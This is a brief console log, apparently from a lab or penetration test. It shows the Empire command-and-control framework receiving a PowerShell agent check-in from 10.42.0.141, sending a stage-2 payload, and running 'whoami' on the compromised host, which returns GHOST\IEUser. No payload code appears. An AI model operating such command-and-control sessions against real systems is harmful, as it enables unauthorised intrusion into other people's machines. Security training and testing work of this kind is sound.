 [+] New agent FRBK18G2 checked in
[*] Sending agent (stage 2) to FRBK18G2 at 10.42.0.141
(Empire: listeners) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
2 FRBK18G2 powershell 10.42.0.141 GHOST\IEUser powershell 92 5/0.0 2022-06-11 13:13:50 EDT http
(5 seconds ago)
(Empire: agents) > interact FRBK18G2
(Empire: FRBK18G2) > whoami
[*] Tasked FRBK18G2 to run Task 1
[*] Task 1 results received
GHOST\IEUser
(Empire: FRBK18G2) >